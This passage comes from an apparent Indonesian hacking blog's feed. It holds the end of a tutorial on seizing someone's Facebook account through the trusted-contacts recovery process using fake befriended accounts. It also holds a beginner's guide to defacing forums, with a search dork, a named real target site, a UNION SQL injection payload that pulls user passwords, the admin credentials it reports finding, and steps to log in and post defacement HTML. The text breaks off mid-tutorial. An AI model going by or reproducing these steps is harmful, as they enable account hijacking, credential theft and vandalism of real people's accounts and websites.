lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: 